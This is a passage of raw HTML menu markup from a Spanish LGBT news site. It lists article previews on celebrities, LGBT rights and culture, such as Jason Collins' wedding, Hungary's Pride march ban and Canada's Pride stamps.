<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16035 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-cine-y-serie tag-cine tag-lgtb tag-scarlett-johansson tag-transexualidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/scarlett-johansson-renuncia-interpretar-hombre-trans-las-criticas-recibidas/" class="mask-img">
				<img width="451" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/07/scarlett-johansson-.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/07/scarlett-johansson-.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2018/07/scarlett-johansson--600x426.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/07/scarlett-johansson--768x545.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/07/scarlett-johansson--1024x727.jpg 1024w" data-lazy-sizes="(max-width: 451px) 100vw, 451px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/scarlett-johansson-renuncia-interpretar-hombre-trans-las-criticas-recibidas/">Scarlett Johansson renuncia a interpretar a un hombre trans por las críticas recibidas</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13873 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-acoso tag-centro tag-homofobia tag-lgtb tag-moscow-community-center tag-putin tag-refugiados tag-rusia">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/crean-primer-refugio-personas-lgtb-rusia/" class="mask-img">
				<img width="480" height="269" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/11/refugio-personas-LGTB-rusia.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/crean-primer-refugio-personas-lgtb-rusia/">Crean el primer refugio para personas LGTB en Rusia</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
